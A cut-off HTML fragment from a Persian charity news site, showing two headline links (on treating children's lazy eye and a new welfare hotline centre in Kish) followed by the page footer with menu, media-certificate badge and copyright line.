href="https://nikuokar.ir/16300/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%86%d8%a8%d9%84%db%8c-%da%86%d8%b4%d9%85-%d8%af%d8%b1-%da%a9/" rel="bookmark">درمان بیش از ۱۳ هزار مورد تنبلی چشم در کودکان</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16297/%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%85%d8%b1%da%a9%d8%b2-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%db%b1%db%b4%db%b8%db%b0-%d8%a8%d9%87%d8%b2%db%8c/" rel="bookmark">نخستین مرکز شهرستانی سامانه ۱۴۸۰ بهزیستی ایران در کیش افتتاح شد</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> </div> </div></aside> </div> </div> </div></section> <footer id="footer"> <div class="wrapper"> <div class="container"> <div id="footer-items" class="row"> <div class="col-sm-8 hidden-xs"> <div id="footer-logo"> <a href="/">نیکوکار</a> </div> </div> <div class="col-xs-32 col-sm-24"> <div class="row"> <div id="footer-menu" class="col-xs-32"> <ul class="list-clean list-inline list-bordered pull-left text-center"> <li class="hidden-xs"><a href="/">خانه</a></li> <li><a href="/links">پیوندها</a></li> <li><a href="/about">درباره ما</a></li> <li><a href="/feed">فید</a></li> <li><a href="/contact">تماس با ما</a></li><img id="jxlzwlaooeukoeuksizp" style="cursor:pointer; background: #ffffff; border-radius: 10px; margin:0px" onClick="window.open(&quot;https://e-rasaneh.ir/Certificate/83644&quot;, &quot;Popup&quot;,&quot;toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=1280, height=800, top=30&quot;)" alt="رسانه" src="http://www.nikuokar.ir/wp-content/themes/nikukar/img/e-resaneh.jpg"/> </ul> </div> </div> </div> </div> <div class="responsive-tools row visible-xs"> <div class="col-xs-32"> <a href="#" class="totop btn btn-default pull-right"><i class="glyphicon-up"></i>بالا</a> </div> </div> <div id="copyright" class="row"> <div class="col-xs-32"> <p>تمامی حقوق برای <a href="https://nikuokar.ir">نیکوکار</a> محفوظ است.</p> <span style="color: #434343;">پشتیبانی : <a style="color: #434343;" href="https://irserverco.ir" target="_blank" rel="follow">آی آر سرور</a></span> </div> </div> </div> </div> </footer> </body></html>
<!--HTML compressed By MamadPress, size saved 18.61%. From 66116 bytes, now 53809 bytes-->